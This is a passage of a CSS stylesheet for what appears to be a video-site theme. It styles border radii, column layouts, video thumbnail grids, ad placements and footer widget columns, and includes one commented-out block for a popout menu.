		-webkit-border-bottom-left-radius: 0;
		-moz-border-radius-topleft: 0;
		-moz-border-radius-bottomleft: 0;
		border-top-left-radius: 0;
		border-bottom-left-radius: 0;
		-webkit-border-top-right-radius: 30px;
		-webkit-border-bottom-right-radius: 30px;
		-moz-border-radius-topright: 30px;
		-moz-border-radius-bottomright: 30px;
		border-top-right-radius: 30px;
		border-bottom-right-radius: 30px;
	}

	/* #menu-popout {
		position: inherit;
		width: inherit;
	}

	#menu-popout ul {
		padding: 0 30px;
		overflow: hidden;
	}

	#menu-popout li.menu-item-has-children {
		position: relative;
	}

	#menu-popout .nav-menu li {
		float: left;
		display: block;
	}

	#menu-popout .nav-menu a {
		width: inherit;
		font-size: 16px;
		border-top: 3px solid transparent;
		border-bottom: 3px solid transparent;
	}

	#menu-popout .nav-menu a:hover {
		color: #ddd;
	}

	#menu-popout .nav-menu li.current-menu-item a {
		border-bottom-style: solid;
		border-bottom-width: 3px;
	}

	#menu-popout .nav-menu ul.sub-menu {
		position: absolute;
		top: 100%;
		background: #333;
	} */

	.col-1,
	.col-2 {
		float: left;
		width: 48%;
	}

	.col-1,
	.blog-article .col-1 {
		margin-right: 2%;
	}

	.blog-article .col-1,
	.blog-article .col-2 {
		float: left;
	}

	.blog-article .col-1 {
		width: 20%;
	}

	.blog-article .col-2 {
		width: 76%;
	}

	.col-3 {
		width: 31.3%;
		float: left;
		margin-right: 3%;
	}

	.col-3:nth-child(3n) {
		margin-right: 0;
	}

	.thumb-block {
		width: 20%;
		padding: 5px;
		margin-bottom: 1%;
	}

	.video-archive-ad {
		position: absolute;
		top: 4px;
		right: 0;
		width: 38%;
		display: flex;
		justify-content: center;
		align-items: center;
		background: #f5f5f5;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
	}

	.video-list-content.with-happy .thumb-block:nth-child(4),
	.video-list-content.with-happy .thumb-block:nth-child(7),
	.video-widget-container.with-happy .thumb-block:nth-child(4),
	.video-widget-container.with-happy .thumb-block:nth-child(7) {
		display: block;
		clear: both;
	}

	.video-player-area.with-sidebar-ads {
		float: left;
		width: 73%;
		margin-right: 1%;
	}

	.sidebar-ads {
		float: right;
		overflow: hidden;
		width: 24%;
	}

	.footer-widget-zone .four-columns-footer .thumb-block {
		width: 50%;
	}

	.footer-widget-zone .two-columns-footer .thumb-block {
		width: 25%;
	}

	.footer-widget-zone .three-columns-footer .thumb-block {
		width: 33.33%;
	}
}